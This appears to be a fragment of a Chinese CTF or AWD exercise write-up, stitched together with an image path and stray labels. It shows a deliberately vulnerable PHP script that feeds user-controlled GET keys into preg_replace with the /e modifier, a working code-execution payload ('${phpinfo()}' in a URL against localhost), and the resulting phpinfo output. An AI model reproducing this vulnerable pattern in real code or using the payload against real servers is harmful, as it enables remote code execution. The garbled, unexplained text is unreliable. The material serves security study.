 127.0.0.1/a.php?\S*=${phpinfo()}
php
AWD 校园网 爱站 dy
<?php
show_source(__FILE__);
function complex($re, $str) {
return preg_replace('/(' . $re . ')/ei','strtolower("\\1")',$str);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in D:\Environment\PHP\PHPTutorial\WWW\a.php on line 4
PHP Version 5.6.27
php
System Windows NT DESKTOP-BCM5LOD 10.0 build 17763 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)